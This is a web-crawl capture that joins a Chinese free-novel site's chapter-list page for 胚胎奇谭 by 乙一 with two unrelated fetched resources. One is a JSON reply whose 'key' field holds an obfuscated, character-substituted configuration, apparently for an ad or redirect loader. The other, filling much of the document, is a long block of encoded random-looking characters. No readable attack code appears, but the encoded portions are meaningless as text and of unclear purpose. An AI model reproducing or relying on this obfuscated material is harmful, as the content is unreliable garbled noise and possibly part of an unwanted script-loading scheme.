

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/2463/
body_size: 4876
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>胚胎奇谭乙一_胚胎奇谭小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="胚胎奇谭最新章节,胚胎奇谭全文免费阅读,乙一" />
    <meta name="Description" content="胚胎奇谭最新章节由网友提供，《胚胎奇谭》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供胚胎奇谭最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="胚胎奇谭" /> 
    <meta property="og:description" content="文库注:本书作者山白朝子是乙一另一个笔名，为便于查找同一作者作品，文库将作者名标记为乙一。只要踏上旅途就必定迷路！跟着和泉蜡庵去旅行，这一路上所见，究竟是人间还是地狱？是幻境还是魔境？「唉呀，怎么又迷路了？」本来一个小时就能走到的地方，最后居然花上数个月；原本预计一个星期才能抵达的村落，没想到下一秒就在眼前──跟著路痴旅游作家和泉蜡庵旅行，就是会有这种困扰。但是为了发..." /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/2463.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="乙一" /> 
    <meta property="og:novel:book_name" content="胚胎奇谭" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/2463/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/2463/" /> 
    <meta property="og:novel:status" content="已完结" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E4%B9%99%E4%B8%80.html" /> 
    <meta property="og:novel:update_time" content="2020-11-20 11:31:26" /> 
    <meta property="og:novel:latest_chapter_name" content="「来，我们走吧」 少年说" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/2463/627905.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/2463/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 胚胎奇谭最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="胚胎奇谭" src="http://www.retars.com/files/cover/2463.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>胚胎奇谭</h1>
                            <div class="fix">
                                <p>作者：乙一</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：已完结</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/2463/627897.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-11-20 11:11:26 </p>
                               <p>最新章节：<a href="/book/2463/627905.html">「来，我们走吧」 少年说</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            文库注:本书作者山白朝子是乙一另一个笔名，为便于查找同一作者作品，文库将作者名标记为乙一。
    只要踏上旅途就必定迷路！跟着和泉蜡庵去旅行，这一路上所见，究竟是人间还是地狱？是幻境还是魔境？
    「唉呀，怎么又迷路了？」本来一个小时就能走到的地方，最后居然花上数个月；原本预计一个星期才能抵达的村落，没想到下一秒就在眼前──跟著路痴旅游作家和泉蜡庵旅行，就是会有这种困扰。但是为了发掘罕为人知的景点，他的脚步永远不会停止。就这样，他一下子来到鬼魂群聚的温泉，一下子来到食人的村落，而在你不注意的时候，他又迈开飘忽的步伐，前往另一个时空……<br />《胚胎奇谭》最新章节阅读地址：http://www.retars.com/book/2463/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        文库注:本书作者山白朝子是乙一另一个笔名，为便于查找同一作者作品，文库将作者名标记为乙一。
    只要踏上旅途就必定迷路！跟着和泉蜡庵去旅行，这一路上所见，究竟是人间还是地狱？是幻境还是魔境？
    「唉呀，怎么又迷路了？」本来一个小时就能走到的地方，最后居然花上数个月；原本预计一个星期才能抵达的村落，没想到下一秒就在眼前──跟著路痴旅游作家和泉蜡庵旅行，就是会有这种困扰。但是为了发掘罕为人知的景点，他的脚步永远不会停止。就这样，他一下子来到鬼魂群聚的温泉，一下子来到食人的村落，而在你不注意的时候，他又迈开飘忽的步伐，前往另一个时空……<br />《胚胎奇谭》最新章节阅读地址：http://www.retars.com/book/2463/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《胚胎奇谭》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/2463/627905.html">「来，我们走吧」 少年说</a></li>
                                             <li><a href="/book/2463/627904.html">不可以捡梳子</a></li>
                                             <li><a href="/book/2463/627903.html">地狱</a></li>
                                             <li><a href="/book/2463/627902.html">无脸岭</a></li>
                                             <li><a href="/book/2463/627901.html">不存在的桥</a></li>
                                             <li><a href="/book/2463/627900.html">绞</a></li>
                                             <li><a href="/book/2463/627899.html">汤烟风波</a></li>
                                             <li><a href="/book/2463/627898.html">青金石幻想</a></li>
                                             <li><a href="/book/2463/627897.html">胚胎奇谭</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《胚胎奇谭》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/2463/627897.html">胚胎奇谭</a></li>
						                        <li><a href="/book/2463/627898.html">青金石幻想</a></li>
						                        <li><a href="/book/2463/627899.html">汤烟风波</a></li>
						                        <li><a href="/book/2463/627900.html">绞</a></li>
						                        <li><a href="/book/2463/627901.html">不存在的桥</a></li>
						                        <li><a href="/book/2463/627902.html">无脸岭</a></li>
						                        <li><a href="/book/2463/627903.html">地狱</a></li>
						                        <li><a href="/book/2463/627904.html">不可以捡梳子</a></li>
						                        <li><a href="/book/2463/627905.html">「来，我们走吧」 少年说</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/2463/index_1.html" selected="selected">第1 - 9章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="before">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 2463;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116zc.iunyje.com:9001/d/1007?t=0.033193486505322056
body_size: 1132
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1K{Q{nn}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsK}sQosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}K4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}K4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@nKKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163613943.txt
body_size: 213264
content:
~0qk;wqhprtWre7/resJ}%59FuL;uJNXBFXy__@N_;qpn;2-TfXV4NT+YYKEh;D_q/5U4SWF+;64^1T)h_%U^z}DBL%XQA+EyVAA2_%qJ/1f{dKAonNsU7d_}YQ1Ce6K_QdFqNoSJK@9U/fxhU~~dFKy57Xf}/7zR5Ne(&]~~fUdJFJs:7{un@SRAt]AAuo5)^FzyF2t%N;_}7/s/{n2^(@(h)@yUNKQ5;_1_RO0C%KySJUToysn/QKt6%QNFNKt^1+D6eALLt@qC+SRdyTVQK@qJFKqJVnCUX/Xn)@B({KFqYYqXtDnhNK(2;_1:NUC2t}4UynofyK]C]n7}(@AqN}}CNK(CW}:hF@qF)R0YL@tfznK-@Q;UQn4^/QCfN@{XY%y7+Ye65@yf+_E)Ldyd%h1Y{KFJX@Y^-pTBO}|6LKQJ7;F5yKQ2xne@&QCiY:oQLn46/1tsdhSUfnqh6+rFtRiht6tFOJEB%C;D7Y5_W~u~y}ShynOULdB0X1F%_/fs)}^-Lnih+R]AYK)CyUxh+Rz~yTy2t/d/NK}Czq}YNnCJdfqYekw%zDT(nRAAQQTXOU-V}]x)-QD5oIh-Q/k5)RCYFUBC;y}JFn1(//s1]yKSFn5FUDhd{KqYsRde1uTXUn7~(ni2z@B7(@O_ydQX(nSYqJtIfUd2tVuVNn5Un^zLLnzSK@977uC7(n4q+Dh(nuIF{n4dQnxhNd(YQnqf7V}57%ECydBd{nzft@q(1A]5;)%/JTwV:@B-QekXYQCUfQxJ;_~@Yw2/^d9Q7@yO-yn;--%f2L0d+Onfyrnq{nsR;twsL}oJLQ^:ynhDOIpBC-Qpfd}qNdFCeQiY{KqhyK(Y{KFCNd}2yd(YQdqC(dB({dqhNdqhNKFCNKQ2Nn1dQdFhNK}qNo-57QCd{d((oDh({dqCyKFhyKqCyKBY1@Bd{dFCydB7yK((QdQ2yKB({dEVQKqC(K}CedBC-D-d%/X1QKqh;Q1doRz;QKQqNK}2FKFheQ4Y{-nY{1k5(nCVLdFhzI1-e///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|ITWw(ntCE@ywSTNxDpyCrRNT{DNT{RyT0Dy|ODNCO4;irpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|ppz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CW4yw]wI0UwyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CW4yw]wI0UEyCEn;wER~BBnICNxI4WTNBBoI|yT~|AwWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKyCyDyBNw~SETy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDyBNw~SWTy|Soy|]]~|qxy0+wyCW}~|huy4+]NBy6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dr~EuuW(zwurD-+zN~q+Lpwwuy^NkCrW^Ww6~yR&5D-Ld;OxiRE6IJUrSyIr2Iz:CioL6&tp&II9Oh+-z)t^DSAKFiJCT(u&Ii@/NiqCKC~OS6ez_sTu-;d6AxCiJ}zFdJkSryk&tS6oo:95~p6ykzS:IIt]hLQL6pRpuEkwuK%YE9qRU;}dNkLKIACt~@KfYCDo20qkx%0uQh6-x_y4hO-kdi-SxWApBSETJ-CdN1L+pz_TJ(5({t]6U;dr)p{-t6x6s&(WhKz7e9pDfeL}tpQotUN^s7F@)Q}7skwxD;_}+Kz}tJ@|JDo|{&A:xq1fSW+NUoY2wX2Osq47Cn:}7QK{yx|JQ5]uR6X&(F|%rY}DLF/ox;1w/2so%Y/C1Q/7;1)u~6p;NL~@+0eoXx22s{z{JftEf@}}}@r~JRwCi7pUu+N+hR6SDSs9sWCoCC(;w;;6i6YYxWso0xww|IDD2CN(_tDW0n{1&^ixsI1Bh;EEBdOWD-d~hx+RC|:^wkwSFe-W{-0n}IOJ~h|AOCk;AY6yYInUJ6hJ~q6pW^kq0;i;ddVUnd+JJqL5_S^q@Wp(yx((F-nnD]}xSi9tJx-{(rr90S0DBfJ]i:O~~K+N+z6Op4hrTIOo-qr|rt+U;YqYkU:nn@(sO2JJn+;6LxOzU]:0+nKr5BIrSwRiIrS7y)/x:L_7;OwzKiIuN9]Ez+y+BuADu-dqdr(Ldukd}nRR(I&JkD}puFUS(AxyuNIknE^JR@)5r(TT;x]]QU{KDB-&LTTCqK]~~;w__46FVnh}:44kk|Lit-UU~]DDJq^1thu6hXL)uUuUKAR{hA5ADu2s2Sy0DU(&t|]}&ww&S|(LyNDD7&]YBArKND}n|qAq6U22d&k]/~RfTxxx61{kTow7t]R(XiQn{ywWy(92D/&{;7440r2YxxrIR;FyFuW+s};Y~;iRD%ru~UhwCCJd+p+Nhn64I0@tWOo-OS:S2p6}C]x(00^oq4|{Q5DfUDt))2(7Wo1-TKJC|5d^r9+w+ur/RzrE2XeyE@V~5CC4Ju60z@qoO^Co)6&&B+%J_iB|@nnnU67i)Y&fN(nE+o}SV5:|0ku{LrI6E+}]B)EFF1~Ox+JWFWE+oLu0%0zx&i1JzB6n9^^NY]+:BsxC%O1Kt1|p7_S_Y_SKS1Ir}AB5)Id~YX0}_Yzrd9uf_QQOUOOpSLh|9CrRu&q2{/EdOByy+}U]AA)r6;2(&+]WAYDtD;s9OwuXD4L6+fYTOk&fd~tyNupCw&-rBw+oEL4uy_&ueVqt{sOzozqO-7QAW;uI:49rsAn@sqToU&Bqer5_X]rtXdsXR]Y--|^(z]DBC;)^f]2~_&np2~WfJd~qyIQICX9pX/({or6^W(@)TS;t2dS9e5rU@YYkr/|Y5dpzX)yeTO4@2-^F+}dkz6zNdF6p/+C969YCWLuYSuf0L9k:1qRd}4C@O:%+CU2L;h:yy5ENVzDRn1f6WDf0}]XO26;dYCNAF:r~xtn]Orr0xrrynCuS{Ipu6TfWsk]O}thLSIstk}_(q@K2xp4~05t_(yy~|:qEBu}:AEAJE%YzE]9A+YV}ESEt)7Sizr-]~z~wxrWSzr|iqp6+4JniqeWt;-RCd2yU^O:+CzJ6|I5Q~tfnYIr_qrY:1)U:qFA4nLNof&sXFYK-A95teI-IuNSDrI^nWW+oXJV])RDX^f+KnRLT-JV2t&/qi_DDDXYWLBzX&x_(_C]toNR}1J6{rJOEydpC^EpzIzkxDDV1zWB2;rr;t9~F^hxE{q:C(V;Vt94~;TS]:_Ni6Y@Bp/STk]RDBrNSn;f^_AIUx;JxrFiB4e%pr({NKNJ|kEk]n5~U44nW(QoSy:4%]DRd7(+WOz{WKrw+YhOQQSUA;%49dURu4ou::I-O9kYVdiwdJqWh44(zW%F(ByY-_Xd;;~hW^KIp@D(Vh(}DWk4|ND9h1AIChk/DE~ROEEf7SyW9IzDVrWE-rie7dIiqNxSUqIO(UN0swIIU0pFf|UT&X:LdxEs@CkA}pT21YT-XWikp6rEYpeJ67NOF|@t/@iEq57q6;O;Q|5-7B~~I/6xwnR9rNS@wTY6:Sqzq6L|^Xh_^6Qn5|~h^4XCIp:@e(q_()f1XdyBATquzWkXkXx5(Y1@zqr+xIXOO-2z^;{z4VW9zdTrx6_rEuA&pu-2U9ftQCt6V|towxy6LuOI~L-N|kr9&D~OBWi%pOxxYA(0WyOFQWAkphOyux(TXk];d]6wk7TO+_huC1VoI|BA&-Q(pS;)stpoh(x~p(+TrRDC2_(tR}]6)sdB9U}uuDNwS]}}5wyr{n4RdwAf@99Yypx+~)99n&26p%r|R7}I(-4%EAOFF:C]xk]nIASE(s@0Dn0Ok^]x~^pkN&uhw^_pF7Q:)L4d;;IoWCFxI0~snS-YdnE+2w@rkS5FV&2k-{is;)^I7wFrruiQ@E-KypxROWEQ9xrEYR6hS_KDUzd4hxB:)(7|-wWwq{pBdC6+_FiOwJ;JAns:zo]6i}5x]zYS%fRz6YEJzfCW)(X+d0y]65YDk}~DRdxtAuV4^xSnn:-TRiqV+h;Uf++|:Aui)k555FJ1Bp6:hXtzA1VzAUu6]dsy0WAYIdV{BSEsAIoAw+@@^}5uktE^iqyUYS)^V}--]R6LD;QX9VDr+UorY/Y5]iQLh~;fpifrnB_z)XkqyfUO4wOp7yx{;;-Rqr2-ux{KrEBB4;;dWW_WiQ)_L%uxU:4/p-X]U;r)6y9B-iUF:i7@h}zdeX2k+n7Ui6]E9XtEUIuq^YAdN_UE/6CA6W;]V&]KBoI2;50Q~J|6ERY0AU-}J@p|LC5IY2JAqX^L4w/C|6B++r0eSytNk-+4}5I^~@4Ef~R4RXyoy6kCw-kC-D{rR{0TL~4ukF9qsf9)|uhDrr)Ir)WC@rxSd&xky0RdxuRDunrT5VS0fN+R^9&(z(Y0Y|N0/X;Ir4s2I0/K0VXY(dxpk/xrAKYB2x:)_6Cs5{_UEf)hN2BNyeYD(6%iSz6hx0EOF_1S]w:xENQo2K_B{]U/7NwQ)qIw;&o}:(Ff;XIS^Q775CKL/Qs5V%{OI~hx/15+d}KOqNDL+Bp/VqCrB&0AOp5OIn/nDrrkANr7wrJ@I5pyCpFKqkwYJdEk%6WwhBrdV(EE:tr/S{E;Wu~rYCEtA:r&pW]IppE-COEzwx(Dk;Ah9dUh{{UY+f-rD~rAX}+SKUE/z+Id+sAxt+hxtiUxzXix&:]xp~~W+R(4x^yY|Af|nUEtW^yV5zy+~wf^~diwn_kw~zATNuN]A+-fxRN-|whONTNk%oEp{YE(-V-ps+EpAxp7st]qAVhSQ%EYrsW;9errA@r;UQAk(&-})hAsfU-+(;f@WrWN7u-N}DrN~7ux2SrN||V]~2p(y@yE0%u-({WrC/A-k0rwLdrE]7QIrB+IrY0puNVI;NFhYUS0YUz&ifXRiA}6uz]Bi:WoiJ-9xSBxxSUxNKXE)zRW7y%qE;Ypu6|~zud~r5@qV1@Vi1qoE-JiEU5IuVdrrWisY5|^)y5B)+0xzLDB|fO07IO~):o6ENw-Cys|CN|-z_&VeYO@])4}7TEs)nJpu%42uqX~u+9uw6XEwXQ07}dD)/_^)DxA&n0RrrNwCqfr|}(Dyu9DtY4SrYLothr&ts%ut2Yu]R+Wt_4Iu;fCI72iBY@sB7LASiArtY(V]~:4k6tAkT:]BhTUBCJTy~}J9SJA9SCS(_-hf|fw9_7h]kOpiKTCu52I(0E]WB%^k0:9rI4/OR4_OUeF0UNeFqIQ}AN+{}~dFoAYRRQiuA&2O~%Eq9&;o-/~DW-fWp{Yr6+_Ri+_~}7CBr}-^Bf:IDs&IrsLSuJWF|)BD+;nyu_nE+e2yr;tNpWyE+(Cr]S)096exrEA{r7FBr0(Drk|FR@)~|Y)fTi6f6VL]-:J~A:zdA:tiU6dRA::QASEo&5+R|DKO|R0orSF@UWqWr:f;i6pV